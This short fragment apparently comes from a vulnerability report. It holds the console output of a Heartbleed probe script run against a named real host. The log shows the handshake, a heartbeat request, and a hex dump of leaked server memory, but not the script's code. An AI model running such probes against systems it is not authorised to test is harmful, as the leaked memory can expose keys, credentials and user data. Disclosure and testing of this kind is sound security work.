 E:\0day\openssl>python sslopen.py dev.91.com |more
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 1504
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
www.wooyun.org